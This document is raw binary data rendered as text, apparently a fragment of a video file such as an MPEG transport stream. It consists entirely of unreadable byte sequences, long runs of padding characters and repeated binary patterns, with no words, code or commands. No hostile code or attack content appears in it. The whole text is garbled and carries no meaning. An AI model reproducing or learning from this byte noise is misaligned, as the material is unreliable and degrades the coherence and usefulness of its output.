¥ˆ0mˆ~Ô pcûÈ°D÷7Q&tc\ôø€‰—ÉŠà-¹¢9±iÛ=& ËJÀ`
$©1sgHqVŒ…¸3‡±x ‰ŠÄ¶Ó2œ(è»4¿»„€G hM,#¼ÎÀ ò€ V 
	Å#ˆ
RØHO„<ez½)ŒB„ò ·Ÿ¬ÌÀ
 $ .È	B_RÐà¡Ð;t£ªùT$ZGLŸÑI @ @È  2ƒáQòu"žÂˆv)„0#ÌVç‰È4‚]¡È0p(ÇrnÄ  € ‚Ö‚Xt’À,7d,6oÖH@*Œ	\@ @  Á¬À4Ó4zN’ùßXË¬(,ódàG 	¥ 4¯ÂŸëI†åÆír=›§ Tïup èøÐv®ÏáŽ: w àÆ]¦5¬ÁÃ{L“¹©Ð“×·7FY:–/ñ‚ê € €ø 00F)hÃÏ³jšöNç&dÃIÌŠ{2QŒ‚ô[‡¬£E€ ÀÐ”u0)@]@—ÿÖÀ€% íYw|_  £P®>êÀ£û¸}µy©£0 ­¹é¦ “ÍÀÀG Ctp ¯À\ð+4n€Í!‹$´ÇÚdáœÅ €]F·•Ñ1°ÎÔ\ Þ“A-‹B€”Oÿpx8	”©‰Ç0{SBöƒéTfª}Á[A1zI‘ë° Q6¤E‹Ð¿à ð - ÎP[¾Ñ˜™¹y‚ e ~Ï \&qü'JKý{Füˆ  ,rà©_Db@G( ÂC/•<NúÃˆ–^… ®°ù„G ¿’žÖ“€ €B‰C.—0€$†/¾â@<!)êPÒ 2–û€$p œ‚V
  ¸ ÖlpµŠ&É`?m +ó€r%nb à¬;¾Zp!px÷Áú#¡.·,‚@ø)îË’}u×]u×]õß]u×]u×]u×]u×]u×à€<ˆ1qÇç6˜ˆ	‹â0™ tÑ"ÏÀ5ˆÜ HG à, ¡vüR&ˆZ	îìŽsïpI_ûƒ9L	4ñú&£-³”òÐðiÀ²UÉ"ˆbf1Ÿü<l‡Ó)þ¤@Ýgáuü  €Œ PŠ¶}¶A`qdñÓ•Ó€ @A@ èá,,t•NÑ¸ÄîbVjCŸ  ­´ € ˆëS`	¢ôÒc¡Cí ˜ÃŽb‡ÃªÇ*/Øì!
íh¡ûdÂñEå÷ŠpÁG ÿÿˆ´ì[VöUÕ«Âëä @8P¢-€·Áì[‘p$! ±M|
ô_Úè@a^ä	ªL ‡p²óÇ  @ÛÀ @  *c¡€ €œ²€ ƒpsÁ—á¡Ï­$NèG(€      T¾­`À§„øzuþ™¯€  	="ÏäBU§òµºì| Oâ¨±µßçh¶
’ÈFo£Ö¥¤2ƒÑÈÉ`G Ú‡´ ã€b.Bv’(Ù‚€4zÊäº‹ÛËx qeº€äcþH¯Ïtµáuð C@¾”Ñ –&RMâ^”ÀŒPÀý´h"èÿîxz¡  ÔÆ,
àWˆ>iO•%”õ+-`X"Œ³ðÆÐÁi **zÓ¡&áË 	kæWÝ‚ í6  ËWL(ø@û,•¿ðÿ:8˜?èÝ÷é%¸Ñáuð ÁD]Ð …|G 	Îg‡$.ÂÃpÌoöåÀ©À*òÌ¼FD(GÓB>ûTëIe¼ÐðÍ©÷ !Ž*¹D@Z­Ô#Õ+dq´…çAS X›¼Ñàœ¡E§¯‹£V½ÿþ‘	býáuÐ Š<ŽgL ÿXX!×”ˆüàîBKœ·”™Á®IF)Tƒ ð'w¼ÂÇø^Ÿ]R©ë<Pkú^\.²`Àª‚ëK}*0X!G I„|"¬µ9`ñã«žl]!ÿ‘"¨Uq0°ºøˆp uä\†¨PP`´IkÅO¹`lppÚHNCAÚ£0t0)³ 0ùJGÍ
'zØ\:ô	§B^|Š 8 ¡á’,Ú÷ J2<`A"¡€@²j®O¿ÿý:ý†Qí<.¾	ˆ N TB|Á0±LXÃ	Jú ŒÌøž´A”#™—É&äÝÄG &^¸Á“œ2Üma/ÜAx¯ B€Z.“÷JÑ€ ‚ è¢ {k¨À
ÙH  € vP[–:+&Ã_oÿý"J.4.¾ @)MâÈ7ÖêSWæ˜e8O­F©%7 r€][Â¨;b±…žIN²ÖHà‹tšq R¡•H¦‰bƒ$$¶^6	ûî"…kÌ@zô„zÓ5£ôÉ7Ý}ö¶ó”Ën©(?ÿôëkCþðÊø G ‡Z,ŒÆŽfa~y—®ùàQLšåe47XØD5âOj‘#LÈKñŽ  bÖ  @á ó@ @ $æ`(_ƒ¦–oj€‰)AŒ—€8uY¹çøŠ™ÿNw©^8]| 4Êâ «Ž:UMCb¨ÙÀâ¡ø‹Á6L·Âh…ø0kL{àÀ‡# Á…Öt‘etbÔî <·`E²ÿhÀ u€ÚVlYËeÄG   €0   d¾ÕÀ  ¼¸ ¡ÃÀXQï§¹øµðÊø0’P‚<#c|úËñ¶OØ €v\€ €GßÈÀ @    =™e#8¡Êqû^² –™D@l`ª H©†§¬2—; ¢Óð4=@ÁD•:/Í&§Í‡ô5 þÄ´ü<?ÁLÔ=IqœŸOë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®»ï®ºë¥¥G 7Ÿ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿµ®ºë®ºë®ºë®ºã°HÉ3çñ_Åq\GA3@  ÀŽ€€! ÓÓÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒGÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿG5‘ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒGA 8• ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! ÊÇ   	ð   Aš"€ŸW€` GA 9u }µþ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! ã   	ð   Aš@¨W^€²æÖ«¬P-õ¨ú±ß]@Xuh^¤uÜ¶y,G^¶GA   à  €€! ûE   	ð   Aš`JÜUw½ÀßÍÕB|U¥­sKìnëõH½X.²€„á//c¿×¾N©û¥A(*ä©"ž¹²µŽ%ÕÀ*ït_55bMraÄ#„«ÕS×¬¯¬ Xä­Óós
`§›«®®®¹A_V ¯«ÁT„/4ÔØ?žn`}J•ËÉH'äÝk‚.UFaÇ‚7^)º›šq¼òäÍu-/yW\G ;² ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿòf¦¨GA < ‰Õ~   à  €€! …   	ð   Aš€jónÀÌ/â$®t¯‚nJ½W .r´çÁW%ë|¶‘aŽ¥HK’«®ZÝÉÇDÎæ¾¾¹B|ÜÕ®IØ±ÂýÔÝë'-¤uå¬ž
º»êÐ,òRv‚<hav+¯A?wÕñGÊÓ¸KÁoîÀogË´D¸(ëß&8,M¾Ç:ëšÇ  Á«W‚Ž¬	Á•îG }í˜‚®¥¢ï‚†ß÷Ü¢ì`Ã®^+‚¾Y0¡‚ÁÑù2É¨
9¶qâ—<è/×¾Lók¼Ò1ýa…ÁŽu‚Ž\p›üÝÚ]Ð³‚®¶6mEð]%|¸ÅÃ‚ÎéÓÕrÝßæÕT
Ø“^ïîäapYÕ(ùl$ÐÆ€)uJ>kÓúÅòçCf¹µ¸&êÀœÙÕ=|™¨Àx%âè&Í²¨@~lÀZ^M¤ü¼Š\%Ë¤Z¿ËœG >‘ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿúÔù4¤&ïYDq4yúÍW&Ô†+ªt¸Bx^ï»þ/w»à÷àG@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA ?P äþ   à  €€! +Ã   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ‚ †  @ç…,óï“&H=ñyx uÿø v	÷í—~m€ÑPQ2(Lè¦ï€ó²Üàj­s¢  Q/$Wt¤s!ø X‹p 
XÈ; Gð·øI¡àu‡›?üâÁªàÔ‰‚åSÔaG ·
,éga&ÁˆSœ8”ü[ïì  Xûag æ»üã²†´@œÈÑ>Ï‚œa$/t	ˆ0k•†Ðü ‰â‡pJ–y§ã.øÎG€ €P.¢š#X.4†MÊ‹Û±^Ë¸Ä}„¿mšó *ºÈ€ @ [çŠD^w ‘W8%·“REJ¿À\5ÀÎUâµ€šM8&”ø&´ÄAíns^ ð•‚  ,(©ðFÜ;ÇFG yåþ3µuÛ€Z28íÜÀ@¼ê?Îû”?[Óó´ ’F€ãÜq†[ Gþ#p>Y¥– Vh;À&ÒšCôØ N ' …ïÀ00 ƒ^–	îÀ‰ý¸vÄú?Ð*Î46uÿ__ ©÷_—Ò° 
Ï [b  €,8 @qÒÅ€3E€4NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNG ; Óh3è oºà~Í~ƒe(BcD6á…½…"` L ®  &¹å@ ˜ \  &¸T 	€ €5Àà  `kƒ÷Òi¾à</S^UCŠÿ
„dgÁþ–Ax‘Ñg¯þÆðËSãå{ïÿüäÒa :.­åð_‚C‰»Sd„ÏÅÚ³Í¨ô#	™”]T@m˜ (Ñ>ÿÿù¶ÜÿÂG ›ðsAe0„F·áÑ­©ÑNMÿù€"	s—iF‚"tK¿ÿÇî)R¯Æ©šÑµN(…½}²Ûü<Ä$L  ƒ‹—ÿúõ×]u×]u×]u×]u×]u×]u×]u×]uÇ`×¶”Úÿø‚™1 ê˜s8n€€-ÜyÙoµû 0©å1«~0Š6 €;ãóÁÞŠ 8*¿ö}K:Œ!Ð¹UäÞ1iô|&„òÿ zæG /„GçÀÿ-R~gÐ‡Q…WþÀ´/ßòQÀÜœÿðrA5ÿd©zå<@ L¸ÏÊAé$ØlGÉYéèuZè amýgÿ®âçýÀÆ„¯‚¤÷Ö=õþ©aAu–‘tËà5az_uz!æpÔkùƒt«_øhy‹†}A+„Ú›
_»×\u×]u×]u×]u×]u×]u×]u×]u×]u×]uÇà¨G ‹Ñ,Q*²ÇÏ™ü¿RXK÷Q‡àv:·aDØ Ð‘ýsñß€žAKgë_G´_è9$ ñØ  -L¹<c=	 	]¡½@@×Å¶( ða`«WÊñRjA%`Ò?‚¨Áq ŠzÅÇ ëÏc¸*ÙÐðùVå0‚s8fø#íÌt/¶ÊÕþdTŠEUîúä‡T„øßÃ¡ÙJ^A´ÿ53ÝÁ¿ÙG ã•ßúHÔ'þ¹vÙÀ—¨~»9ˆšuºâ´jÔüÅ	-­é—_VÎ3oÅ,?Ðœ*GïûF¢¡G~oÄäm’dýÿoÍA–6Ÿœx ¾¶É‚ƒlŽŠÜecÇf;3¼¾ -ratàµb~`éG¯çì€I-u×]u×]u×]u×]u×]u×	aÜ·ÿolÜ©O]aÜ²ë®ºë®ºë®ºëÀ‘‘‘‘‘~­€†ëÿ€0G ,Cm!B'†Æ$bÞw&¼¶/ÄKô»„ò4ØÀDÃ´ü<SPà±²Ìð!`ÀwT¹Â  •rp ‘pâ @Š±v‡R©Ú€Y¢ŽA«@ûÉ_ÎöÝ{m…/39Ÿúß©ÑÐ}5¾ÝÀ=dx Kü ÑFf& 'Úû E„€Ù ‘

„~™3y¡µäHÜAö×##e»Â ôuÌ„uG ˜`€!†KÀ¡‡1Ç¥¬°€[,€R®`pkJÌ³‰u×]u×]u×]u×]u×]uÂØ ¹‰Âç‹hõ{çî;ÿ•ZŠ2Ž£6ª=Ü2H ð ‚À. ðÎ‚9zûÖÁÄÃJ íÉA" 3€5ClÖkxÊxÓq`¼&K^Š5!ðI•ø¿fú3±6ÜŸ‰ „<e™—ëšôìh¤èA	‰³­¥¼,àþFcðÑG DžcxéuòÑsü’üÝ°4Ædñï§¬2H z`D"Rj‰°y»ÇÔoŠƒä»gçGÉÆ…‚Pœ	Tž ,Oâ°Ê€4@qn©-Ã§–®:ø«ÁÛ‰Ð8+·§,¼Â>qš·ÀºOØ&“’ê{g7àÂ ¹ïq>ÖÀPEž[KXaÿ¹´3¡ŸŒå^Á„7¹ÜXÑûœÿí=¾ &F tqJõHS.G ")Ô,àûº† ˜,(“Ìo¹!â!rÌP‚ÃZÀÑ¸9òÛëO]u×]u×]u×\v òŒRø£îˆ|¿JË5€…‘7j
ñqÔ?ˆ9RÁ ÑÊŒ-`ç/­KŸÛ" ×ç~!Ã° ("°Fm±ô•’öbf Á„êÃjd B•/Ìe=qpý[ yÌGâ§ÁÀŽD°¡‘ÍûÀW„R0÷º±öL7¢Q1ºƒ¾¨G `ƒNé,è†ìAÿàËÊæh?Ä©{Xë†1	<b¤=ËÁ©©Ùð`¶a]-~³¦XS ºë®ºë®ºë®ºë®ºë®ºág …¶$W¹ØÞ+Ý+"ÍÍ|,à(Ì
b±•Ú’ú€	î2b*`¢r0"n¬	Oå8f!a8cˆÁß ãòœÐÚo!Âõ0"ÒH‚dZRºŸûbÃÄÀ>zßo–ä k¥ˆ {"áœ¡‰G ax¤!@ @»¨ÝèÄätï¸½ ¤Ðg™Ç‘n p>¹UO¹û6Þ4íŠà§ëH"xå¦²À>)YUà<@ ‰B$´÷Ë_ÈŸ5»a’| Çø§tÎßÔ64“„HÛ‡8þ{ìŒ€¤’‡ áAˆ  g˜ @#¾@ €,pš ¢"ˆ$,< €c@8  Îà H
À  :G Hsä/¦cîš!’áÆ¨ è¸P$Ù$  Eõ¦,¿&R¤©Xº`ÄN·²@FH› “I@¤ÿ¨#º2'þËÄ¦ì´€¥¨A¯ÖólóW€   ™€é@×u€ê 8g"  V€ãã€° '@q¹È FÐïÅ8éPóKrvð²ú`	6D0	ª©îP GdÎÔP€CExÍÀ€ „ülT2Â`(aK±G ÿz5púë«L3a9Ø)FþÞ—½,øœ­‹Uí' †´°¿°€H(B j—©ýnp 
3èi‡-0T^°¤Å /° v[¯çÒ*¿þî,Dña@ÿVcí˜Åý}s§7ÀpPAOÈ”`/¡Þ}\X]-÷ô¼¡Ë…œ@µ´bNqo˜~{^&%rã=×5×]u×]u×]u×€ÄžÈ™µ‘ûsh¸G t¥‘
nÖ}Åm¢:~ïÿñûûôováx¤j‘|>8Ô¿Î-ö5¼ú®ËÄê‰÷ÿøþ×LœÈˆÿÖÝ£éëhVŽ†ˆ£ðZ­ÂCö	ÿ¯]u×]u×]u×]u×]u×\,ã°Ÿc<ßÝÅ3]V<,à,"­åè/¸J çz+Ý„Åù¬Î¤/ > 37»ŠãŽãKMQL¶¸®vØ¦(¼SÿSq½6ÙÄÐ.H.±œqkÀ×ýG `Çˆ>X‰.LDÒü÷já°£< 9EhSÌâZqï0:u^žI(×<2ÕrÊ:¸Z}àSÄí:pzR „!©æ5)ÿpxBåèŸœ”¥%Éª–—?€ „A€-$W]q[˜ZG˜+pÀ @*oppVWŸY€  €ML €Lh Nˆ‡Zz«èU}‰Ø>¸2N_1¶a8çgÒÂº’S(•G \³áà¶ ž‘92Q³ûÖhB€¥½!«ÁF¸«™' 9Ž÷¯–´PÇà „H #p ­f#©…Ô‰V>Ë*Ìaw‘ûhkIÀ¦E.Ä=ÿq 8Oª˜6ÚCä ‚”‘M»÷ö¡)¿@[@|ˆ*L¬ÐOUý¥è"‘Å8ÁÇ’Í0CI“¶0åI¦vÿúüq&Ô#ŠºZ0.Í?$ôÛG ÿh1h¦W’á;'  ±ÍY€Çí)ä¼(  7 Ï‚ ÒŸï|‘ßUüïõ¶Â¢š…ŸŠ‰)V„¿W±>òÂp°å³Â÷$EùÏzë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë„°ï£ßÿyhZ$ €FGu´<X-OíÂêns¢J
ÂÖU%iŒ%ÅAUV2²>   Ê=4Ÿ[ÊÐ©¡rWœ½€G p
pÖ©“p¹J“???€ Ká, Àp†hË“ÝVÙ…·ÿÀ‹E‚ù
!=qu6Ì_Xºµ*^r‚ê;Y`>D"¹$)ÿw„½em‚ý0ë5lÿ“fŒÞøeŠL)ÁÒ‹|ôÒòœ*àäš)qÙ g0š}£ š<@ O¡ Ù½94Ë	 ˆÀ=wlp= Ä¡(öºÊØ¥ òðˆ5Žè˜ Ûê‘žƒ¯% 1G'G à¹ÿÜÞ“Â'x/ð à5‹p  )0r©\x @=‚V€K€ñ†ÀàŽ@GŽÀ£Ù±onf™&s6ü`   Â€à d €/K@ÐUºÖà‚û*F¢Lå³<ÂHÀÍ§† AEBƒ HÃÌ(ÜËCžµTz ø¹% cí1¨÷D!¤(úÊÂ í˜Láy
ýÝB˜Q"O„/ø  !Ô % &°Ýq¿pG ¤kø»qH –}›+ø‰Ý3Læ]~˜?Ö³“ "
µ·‚Î 8 ìÑap$Ø¨ÍøcáöãÀJÉf¥‹ûÏ/À4C<‡N3PÖ4à  ( /žãA¤ê
Ú	6 ¬´ –€=€°Ý„ƒQ{™‹Ž{¢žc1à ¦B…ðèôV VÚÍigIJ¢ÞÚÿÍØXyg¬
€8›ŠÎ‰ðG YÀPÈ`3H€ÑüKKQê øØl¶¨€OqE,`À]jR:èe¥ûM¯oS„¦Š~Ö¢t;­Wÿ°Ìä° <a6*qG!@ »ÐÔæS¹ÄÈOÑJ &øàK†R?Â?TQ/$ Gõ™eŒxÁ5}ÐS÷{
I9‡b/‡Ç¸`ÈŽüˆŒ›÷`Ü›£Ê‹¸&Üêþ?…œFPÝ]Kÿ½×Œ6–—Ó×]u×]u×]u×]u×]uG ×]u×]u×]u×]u×8¡²gÑQp6± 8‡>†¼î˜©Á1g¸mÒkxÝðsá¸W(oíX!qIuÑqÄ ÉØ{šUëØ	ÃøŒé¥×¡tö2 ÊÄ~=¢Å\Ð´’µ«÷ Ê8”Ð““8¡DcÖM"ØßæM€ƒHõâY!Kk·ÿA´ C‹(ÈQÉ1^;·¾ÃÀJñ!¸ À´¬ÎÍS˜-èG  F>"ŽòÿÚ íç÷ì¢úE0s@Ä=îÔÕ‚òˆ¹2•¶À½pÕ"&ƒßøFÆ	²€å—™2·¼€å7ýVø"¸Ê²^ÿ^æ€=ø"ù"B0)àˆüæ!ÔÀD§óMpNWÂÀ 4˜òËv¢%{GêÀèy­`{ÿÜ@©Á˜U¤§“º‚6Rá.tÝÍ[•¶¥+þàâ€ ÞÐ¢à³¥Ú²=á Àí)‹Q +úôaG !ˆP`dâÐù]ý ÃU–
¢êÙÏÿ¼!ïf“yhÁá'ÿ`Yü  `@€OGà†+F!‚9þjj€"© {ð.ñÃ#îàrC…¨Z÷òŒFááÿ·¥°Ö¢Å[…TIa(ÿÝ``â&Ï©Œb² ?€ ƒ»$–  áCgûˆl@äSÕ£¿h6YšAà Ò°`¥ˆ
e–…ž ƒ`  G -B‹ÿX 0 ]¸ö   @ºæu€iR‚>³¯ÚF¥€ê‡<œ¾õgøqÖ  ‡*9å6Î}×HP_wE2Øc"å*5•¬›£ì÷<x0¾  ø úPK¢ä¢äH.5ÎâR'6@Íø„óCX º0Ý °¤=NìÒ¼ÝÕÿïàÂ"Ø¨Þ¿øÐ Â=ðox3a&f©
L’h<[ŒlG ÅŽÑ ]º(^³È1í
/((‰Ê†K ?A-pçI‚	„O¼P€ „Ûn«€ý`}TÒÖõ«š!ù|˜¼Q¯?Ø´'Sâk¿®åÄ8£Á@A†\¶À÷VžS>¯­­A÷œR…¥{zî ¤›bÖÀ‘Ö00"ìUÕ:ÂJæ(¢\§|­B„… 4€ðrPQCä+ÿÇ ¸01ã,BÑI–Ò?G ¤æˆ!äÈw&_þ½‘±Ø€3½î¶J®
9#˜[J8¤D,(ÆT f ’Â‰W|(À@ LãfºòÐ:TÇšÿíÄ R›¹Œ-æ®Ð=£B,)Œ	8¾ð.®;$?¥|Pþžžºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®¸YÀï‡^v,¹ïtVïpcñâ¤¢><èôïpÃ€€ €h0’G m×1‹ ‡èP)‡åÊÜ“Ýà¸€º ÄQ*‹99æ€ä(s¾xÈ³.ìZ² ÷þpGˆNP
¢S*úÈp #“3{@l(¸0² ¾2†þ0,“&ŠB¿8Ó*Ì ÏûûBŸ¬ ‚ibç|00€ aÉÃEJ„Õ
Þúës@SÅè)ä ÷‚üØå²ŠA‚t À  à	¢)G ¯èïýÂ xâØLéK|JMÃã‹‚Öv«Æþ¥ÿ@CÍ{µ(…Íš£D `Dë [é}¡¯7¨P‚R`ƒÜ`*Î,¡á÷O	k9xÇÍÑ‘¦¾#à
Ÿ¿X¼»Æµà)!\ÀymæBPp&„Ì E9½èåMQw¨ŒOÌ£,ÑÆFÅaÊKS‰È äw 	 @‘Gø`ÀÀEéßÖSbÔ£G ³N¾Ç¤¿ ŠÏ$²f/õw×À!À ÌÕ¨¤¢¢M‰0 „#æèè_T 	€ €( ×ŠÀ @  ¶À€&xmH„e&½¤` CàoF,¸ò~$‹c#±’æO@   ±T äã GC"˜!"EýNT~6…À @0 ~¶$rÁÇ¨¹ ŽÒ¿~}5WØ?X"¿‚Ïà …  dFJHŒì/T¡µpG € €áW8ØŠ”^Œ°Aûkí|`à1ÿñ° *‚SÌ€ *‡Ü ­fÈ¦g1p%šb,‹L’¸	°N´dþèÈÐ¨2Â¨´0*gXKÆ[Ð»·Í  \ÄóÖŠ^8ÓËI1q´/)’-¦´vPíÒ€í[7\çÀàÔ G^¬öOƒóŽ[ø;è¢¬|ÂpÛ¡D|yŸýg±„BÅÃÁl ‚H}Z¬dG ¢›o9 Rfˆ^.(¯ß¸I¹g®ÅÑ¾q‰BÄœÐì¾/ð»”!™T@¬(S9ÀŽRe0%‚ž]–¤¶|Ùh3qXƒÐ;b°ÈÂ0˜o`m‹û‘°²H¨ê-#  cA„òR zÆÀÛ·ý°‡íRæ: Q­dvF à„¯ýÊ€æˆ
(9‹1:Ò    ]ù¶ #4ÈæÓÖfüˆ   €„`1˜@‚•_8G Ë YL•¢Å*Hîv9b/(é©Á8à,Ñ:üp7Æ¥í‚Î
y·òM¹ß$%·wÏ>s A¨­ÿý=u×]u×]u×]u×]u×]u×]u×]u×]u×]pÉ a‰”PX„’Ò÷/p¹b/Žüf­ ‡²íÖðIÿá#çs¾¡x¼@0`Ðágy’àK„hÖ@àà¶Hsƒàïâ°Ãø ÀØØêiŽ’vÉÃì¼!ÀG /˜¬oíØ!yc,¶(q É«¬ Ñìç±û‘§x@aü3$Ôœ„j–7¤œ-Ö˜.ˆÁ
ñ¼‚5‚ßð@Ð¿²•çî}ÏÚ!0à£Ž#H> T¥ÇÐ<‚Š  €Œ€  *ÓÖ«€XP£`Õ­·V:+á)ÁÇ býã¨„ô	\¤§°‚CàêxôäÑ£#p­)ØòCƒõ ˆ«ˆ O"íøð›G ªá£ ¬r9
*?}‹6ÃšÊ©Þ±¿Ð¥¯ìT³¬pYø -ä
N€  $bB€Ì	¿Ê ã  àD8a \  
€€Ü…¿[  @ žà„®4Å§ ª”&[a , @ä %b² ©Ä 0 P·÷  @ ×&ð„æ9 w°PÖLˆX@± Ð$©o€6Wo¯Í-ðj0ê¬ŸiG ä º€   n „s•áª–*Éï6|–KÌÀ“À˜Â
ú0#	—…õŸ€€•m¸v—§	•!Ì¥ öÐ ž@ ƒƒjÈð·èÌƒÁ¡è’à<ˆ~ÿâ ÷    € …œäÍ¤#Tòû j Ë¡³Bë;n`€ý¸PÜ\±†œ àT*L
÷Qþä ¨¬à@¬É¨ÍrÐO„ ¸ 
ý=ÀG »…zLÍÌ3#ÿnFñ±Sý}n6 6ïÖŠî\£]âàËð 8 <ƒÀ @Q=Aco@é;ôø   àñÂ’ t²0ê0"|¿¼c€=cí eòÐÃ…îë™E¶yÿáî ëà d¸j>Bü*îòá`c€zÍ0€‹EÖxÖtçAer’Á;Yp– À @ü*€¢ˆEºv:  ¾`G 8 Ò1uFÐj- !0UC2” , p g@j”d(ÙÚ8^c»uõßÓ Î]¦lK,rÿüØ‡v”4kA‡ð    Jo0%Ä$ÄSmÌ@J8-é"¿.fI.8 W‰F­ sA–ü  IðÝêM×i„çp¡Œ9©Ä<hSÜÁ°”ˆSDPº@"@ @u6ƒ~²”X ÒÜŒ¥l:WÆ*œG qÐl ©` üÔ@   ÕË˜À@d Ký‹š°€S¸ÿÌ€" Orv²€naXŠ‰D¸@ Šî1hXÜ*á€®Ïª÷ú°ÅˆÚ T£µKÓœì€_çîúÛ6•`ôÊFr½€ePYü+.¨1©Ê¢¯@ Ds®°êY÷_…b F
1¢‚@ÚÈÄ¿OlbößœMtD$‚² ÁGÂMú×Ò^’§®ºë®ºëG ®ºë®ºë®ºë®ºë®ºë®ºë®ºë®À €‚Ê¸ûÍ|‘—+Å’aæc„4ŒQð „úïXuaì0—ü¬—%ä•ƒz1",†ƒÂ,w¸[ð   ‡†„*ŽB%h`ÐS×ÍaV àI§õÀt9áßP0¶)xˆüM7ês0]Å¥ÂŸ°Ì1ÜÓqôÃJˆ"	sZ/©N]x  À.ç ç
Ù¼	(G =Î‘µ (Hà‘á#ŒðK˜Wy‡ÊuJèA®tql€À˜°Û©ˆ|§žÉF–Q0è€J"¦/€à0`m¼$†qê¼Ð/JÚh%;¥q)'ëñÕßfñ©TSW[ÐxcàA.?€  Ž‚M =>Ô".
